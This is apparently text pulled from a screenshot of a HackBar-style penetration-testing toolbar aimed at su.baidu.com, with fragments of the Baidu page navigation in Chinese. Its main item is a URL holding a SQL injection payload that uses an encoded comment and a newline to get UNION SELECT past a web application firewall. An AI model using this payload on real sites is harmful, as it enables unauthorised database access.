 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://su.baidu.com/?id=1e1union%23%0aselect user from ddd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
登录 注册 安全宝 百度开放云 百度站
百度云加速
su.baidu.com
首页 产品与服务 解决方案 套餐
Bai du 百度 站长平台
站长学院公开课